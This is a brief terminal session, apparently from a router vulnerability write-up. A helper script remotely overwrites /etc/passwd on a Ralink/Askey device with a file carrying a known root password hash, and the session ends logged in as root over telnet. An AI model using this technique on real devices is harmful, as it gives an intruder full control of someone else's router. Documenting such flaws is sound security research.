 $ cat passwd
root:f/TVJHegY/FG2:0:0:root:/:/bin/sh
admin:f/TVJHegY/FG2:1:1:Linux User,,,:/tmp:/bin/sh
$ ./remote_write.py 192.168.5.233 /etc/passwd passwd
File /etc/passwd written to remote filesystem
$ telnet 192.168.5.233
Trying 192.168.5.233...
Connected to 192.168.5.233.
Escape character is '^]'.
askeyrpt login: root
Password:
Welcome to
RALINK
=System Architecture Department=
BusyBox v1.12.1 (2015-12-18 18:25:19 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#